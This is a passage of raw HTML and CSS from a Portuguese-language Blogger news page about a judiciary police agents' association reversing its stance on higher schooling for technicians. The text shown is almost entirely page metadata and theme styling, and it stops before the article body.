

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html
body_size: 40827
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=yes' name='viewport'/>
<title>Entidade volta atrás após considerar inconstitucional nível superior para técnicos</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fenacomdf.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#00b8f2' name='theme-color'/>
<link href='https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' rel='canonical'/>
<meta content='  Associação dos Agentes de Polícia do Judiciário da União recua após criticar artigo de lei que elevou  a escolaridade de pessoal de suport...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w1600/Banco%20de%20Imagens%20do%20STF.jpeg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='pt_br' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='Entidade volta atrás após considerar inconstitucional nível superior para técnicos' property='og:title'/>
<meta content='https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' property='og:url'/>
<meta content='  Associação dos Agentes de Polícia do Judiciário da União recua após criticar artigo de lei que elevou  a escolaridade de pessoal de suport...' property='og:description'/>
<meta content='FENACOM/DF' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w1600/Banco%20de%20Imagens%20do%20STF.jpeg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsuJLKGZ3SnoHQ8ynwv4b9KiHbs2h2MiGtmg9fshMpA9DFQkgCPY-wCfA6OZgfEc1YbWcFVXaOrkQ7XU3amg_Z5VzEF5dK1uTHXxLpCFH281SlSjiOL5ERsnvjwvnxLxeBp-l7LVgVnXqIlJeia_eRh-hK6LQOtoNvlxu0No2I3H1zYisdCDv68BJGaw/w1600/Banco%20de%20Imagens%20do%20STF.jpeg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Entidade volta atrás após considerar inconstitucional nível superior para técnicos' name='twitter:title'/>
<meta content='https://www.fenacomdf.com.br/2023/03/entidade-volta-atras-apos-considerar.html' name='twitter:domain'/>
<meta content='  Associação dos Agentes de Polícia do Judiciário da União recua após criticar artigo de lei que elevou  a escolaridade de pessoal de suport...' name='twitter:description'/>
<link rel="alternate" type="application/atom+xml" title="FENACOM/DF - Atom" href="https://www.fenacomdf.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FENACOM/DF - RSS" href="https://www.fenacomdf.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FENACOM/DF - Atom" href="https://www.blogger.com/feeds/5895008031690925737/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FENACOM/DF - Atom" href="https://www.fenacomdf.com.br/feeds/3377084655772361625/comments/default" />
<!-- Font Awesome Free 5.15.1 -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/fontawesome.min.css' rel='stylesheet'/>
<!-- Theme CSS Style -->
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name    : Storify
License : Blogger
Version : v1.0
Author  : Templateify
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v2/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*-- Font Awesome Free 5.15.1 --*/
@font-face{font-family:"Font Awesome 5 Brands";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:400;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}
@font-face{font-family:"Font Awesome 5 Free";font-display:swap;font-style:normal;font-weight:900;font-display:block;src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot);src:url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff2) format("woff2"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.woff) format("woff"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.ttf) format("truetype"),url(https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
/*-- CSS Variables --*/
:root{
--body-font:'Inter', Arial, sans-serif;
--title-font:'Inter', Arial, sans-serif;
--meta-font:'Inter', Arial, sans-serif;
--text-font:'Inter', Arial, sans-serif;
--body-bg-color:#FAFAFA;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#FFFFFF;
--main-color:#00b8f2;
--title-color:#111111;
--title-hover-color:#00b8f2;
--meta-color:#959595;
--text-color:#757575;
--header-bg:#FFFFFF;
--header-color:#111111;
--header-hover-color:#00b8f2;
--submenu-bg:#FFFFFF;
--submenu-color:#111111;
--submenu-hover-color:#00b8f2;
--megamenu-bg:#FFFFFF;
--megamenu-color:#111111;
--megamenu-hover-color:#00b8f2;
--mobilemenu-bg:#FFFFFF;
--mobilemenu-color:#111111;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#111111;
--post-title-color:#111111;
--post-title-hover-color:#00b8f2;
--post-text-color:#757575;
--fbm-title-color:#FFFFFF;
--fbm-text-color:#EEEEEE;
--footer-bg:#00b8f2;
--footer-bg1:#00769b;
--footer-color:#ffffff;
--footer-hover-color:#00b8f2;
--footer-text-color:#ffffff;
--footerbar-color:#ffffff;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#FFFFFF;
--cookie-color:#757575;
--button-bg:#00b8f2;
--button-color:#FFFFFF;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.15);
--border-radius:6px;
--button-shadow:0 2px 6px rgba(0,0,0,0.15);
--avatar-shadow:0px 1px 4px rgba(0,0,0,0.15);
--post-image-bg:#ffffff;
--post-image-shadow:rgb(216 216 216 / 25%);
}
html.is-dark{
--body-bg-color:#1c1c1c;
--body-bg:#FAFAFA none repeat scroll top left;
--outer-bg:#151515;
--title-color:#f6f7f8;
--title-hover-color:#00b8f2;
--meta-color:#b4b6ba;
--text-color:#c4c6ca;
--header-bg:#0c0c0c;
--header-color:#f6f7f8;
--header-hover-color:#00b8f2;
--submenu-bg:#111111;
--submenu-color:#f6f7f8;
--submenu-hover-color:#00b8f2;
--megamenu-bg:#111111;
--megamenu-color:#f6f7f8;
--megamenu-hover-color:#00b8f2;
--mobilemenu-bg:#111111;
--mobilemenu-color:#f6f7f8;
--mobilemenu-hover-color:#00b8f2;
--widget-title-color:#f6f7f8;
--post-title-color:#f6f7f8;
--post-title-hover-color:#00b8f2;
--post-text-color:#c4c6ca;
--fbm-title-color:#f6f7f8;
--fbm-text-color:#eeeeee;
--footer-bg:#111111;
--footer-bg1:#0c0c0c;
--footer-color:#f6f7f8;
--footer-hover-color:#00b8f2;
--footer-text-color:#c4c6ca;
--footerbar-color:#f6f7f8;
--footerbar-hover-color:#00b8f2;
--cookie-bg:#111111;
--cookie-color:#c4c6ca;
--button-bg:#00b8f2;
--button-color:#ffffff;
--button-hover-bg:#E52C4A;
--button-hover-color:#FFFFFF;
--border-color:rgba(155,155,155,0.1);
--post-image-bg:#1c1c1c;
--post-image-shadow:rgb(0 0 0 / 65%);
}
html.rtl{
--body-font:'Tajawal',Arial,sans-serif;
--title-font:'Tajawal',Arial,sans-serif;
--meta-font:'Tajawal',Arial,sans-serif;
--text-font:'Tajawal',Arial,sans-serif;
}
/*-- Reset CSS --*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;margin:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}dl,ul{list-style-position:inside;list-style:none}ul li{list-style:none}caption{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:var(--main-color)}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER>.CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child>.CSS_LAYOUT_COMPONENT{opacity:0}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#Navbar1,#navbar-iframe,.feed-links,.home-link,.widget-item-control,a.quickedit{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget>h2,.widget>h3{display:none}.widget iframe,.widget img{max-width:100%}button,input,select,textarea{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;border-radius:0}
/*-- Style CSS --*/
*{box-sizing:border-box;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased}
html{position:relative;margin:0}
body{position:relative;background:var(--body-bg);background-color:var(--body-bg-color);font-family:var(--body-font);font-size:14px;color:var(--text-color);font-weight:400;font-style:normal;line-height:1.4em;margin:0;padding:0}
.rtl{direction:rtl}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
a,button,input{transition:all 0s ease}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;background-color:var(--outer-bg);margin:0 auto;padding:0}
.is-boxed #outer-wrapper{width:1170px;max-width:100%;box-shadow:0 0 20px rgba(0,0,0,.1)}
.container{position:relative}
.row-x1{width:1110px}
.flex-center{display:flex;justify-content:center}
#content-wrapper{position:relative;float:left;width:100%;overflow:hidden;padding:40px 0;margin:0}
.is-single #content-wrapper>.container{display:flex;justify-content:space-between}
.is-left #content-wrapper>.container{flex-direction:row-reverse}
.rtl .is-left #content-wrapper>.container{flex-direction:row}
.is-single #content-wrapper.no-sidebar>.container{justify-content:center}
.theiaStickySidebar:after,.theiaStickySidebar:before{content:'';display:table;clear:both}
.is-multiple #main-wrapper{position:relative;float:left;width:100%}
.is-single #main-wrapper{position:relative;width:calc(100% - 340px)}
.is-single #content-wrapper.no-sidebar #main-wrapper{width:728px;max-width:100%}
#sidebar-wrapper{position:relative;width:300px}
.btn{position:relative;border:0;box-shadow:var(--button-shadow)}
.author-avatar-wrap,.comments .avatar-image-container,.entry-image-wrap{display:block;position:relative;overflow:hidden;background-color:rgba(155,155,155,.05);z-index:5;color:transparent!important}
.author-avatar,.entry-thumb{display:block;position:relative;width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;z-index:1;opacity:0;transition:opacity .35s ease,filter 0s ease}
.author-avatar{background-size:100%;background-position:0 0}
.author-avatar.lazy-ify,.entry-thumb.lazy-ify{opacity:1}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb,.hero-post:hover .entry-image-wrap .entry-thumb{filter:brightness(1.03)}
.before-mask:before{content:'';position:absolute;left:0;right:0;bottom:0;height:70%;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.entry-image-wrap.is-video:after{position:absolute;content:'\f04b';top:50%;right:50%;background-color:rgba(0,0,0,.5);width:38px;height:38px;font-family:'Font Awesome 5 Free';font-size:12px;color:#fff;font-weight:900;text-align:center;line-height:38px;z-index:5;transform:translate(50%,-50%);margin:0;box-shadow:var(--button-shadow);border-radius:50%;transition:background .17s ease}
.entry-image-wrap.is-video.c-ply:after{transform:translate(50%,-50%) scale(1.2)}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{top:15px;right:15px;transform:translate(0,0)}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{left:15px;right:unset}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{background-color:var(--main-color)}
.entry-title{color:var(--post-title-color);font-weight:600;line-height:1.4em}
.entry-title a{display:block;color:var(--post-title-color)}
.entry-title a:hover{color:var(--post-title-hover-color)}
.entry-meta{font-family:var(--meta-font);font-size:12px;color:var(--meta-color);font-weight:400;margin:0}
.entry-meta .entry-author,.entry-meta .entry-time{display:flex}
.entry-meta .author-name{color:var(--main-color);font-weight:500}
.entry-meta .entry-tag{color:var(--main-color);text-transform:uppercase;font-weight:500}
.entry-meta .sp,.entry-meta.mi .author-name,.entry-meta.mi .entry-tag{margin:0 4px 0 0}
.rtl .entry-meta .sp,.rtl .entry-meta.mi .author-name,.rtl .entry-meta.mi .entry-tag{margin:0 0 0 4px}
.excerpt{font-family:var(--text-font);line-height:1.5em}
.entry-info{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,transparent,rgba(0,0,0,.65));overflow:hidden;z-index:5;display:flex;flex-direction:column;padding:15px}
.entry-info .entry-title{color:#fff;text-shadow:0 1px 2px rgba(0,0,0,.1)}
.entry-info .entry-meta{color:#ccc}
.entry-info .entry-meta .author-name{color:#ddd}
.error-msg{display:flex;align-items:center;font-size:14px;color:var(--meta-color);padding:20px 0;font-weight:400}
.error-msg b{font-weight:600}
.loader{position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;justify-content:center;margin:0}
.loader:after{content:'';display:block;width:30px;height:30px;box-sizing:border-box;margin:0;border:2px solid var(--border-color);border-left-color:var(--main-color);border-radius:100%;animation:spinner .65s infinite linear;transform-origin:center}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.social a:before{display:inline-block;font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400}
.social .blogger a:before{content:'\f37d'}
.social .apple a:before{content:'\f179'}
.social .amazon a:before{content:'\f270'}
.social .microsoft a:before{content:'\f3ca'}
.social .facebook a:before{content:'\f09a'}
.social .facebook-f a:before{content:'\f39e'}
.social .twitter a:before{content:'\f099'}
.social .rss a:before{content:'\f09e';font-family:'Font Awesome 5 Free';font-weight:900}
.social .youtube a:before{content:'\f167'}
.social .skype a:before{content:'\f17e'}
.social .stumbleupon a:before{content:'\f1a4'}
.social .tumblr a:before{content:'\f173'}
.social .vk a:before{content:'\f189'}
.social .stack-overflow a:before{content:'\f16c'}
.social .github a:before{content:'\f09b'}
